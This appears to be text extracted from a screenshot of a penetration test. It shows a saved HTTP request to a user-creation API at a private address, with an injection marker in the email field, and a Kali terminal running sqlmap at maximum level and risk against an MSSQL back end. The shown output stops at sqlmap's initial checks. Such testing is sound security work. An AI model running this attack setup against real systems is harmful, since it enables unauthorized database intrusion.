 ~/Desktop/req.txt - Mousepad
File Edit Search View Document Help
1 POST /api/user/create HTTP/2
2 Host: 10.0.0.7:7099
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/
91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.0.0.7:7099/swagger/index.html
8 Content-Type: application/json
9 Origin: https://10.0.0.7:7099
10 Content-Length: 136
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 {
17   "email": "*",
18   "firstName": "string",
19   "lastName": "string",
20   "phoneNumber": "string",
21   "password": "Verysecurepassword!"
22 }
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r req.txt --level=5 --risk=3 --force-ssl --dbms=mssql
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.7#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 09:18:02 /2022-12-02/
[09:18:02] [INFO] parsing HTTP request from 'req.txt'
custom injection marker ('*') found in POST body. Do you want to process it?
[Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[09:18:05] [INFO] testing connection to the target URL
[09:18:05] [WARNING] the web server responded with an HTTP error code (400) w
hich could interfere with the results of the tests
[09:18:05] [INFO] testing if the target URL content is stable
[09:18:05] [INFO] target URL content is stable
[09:18:05] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic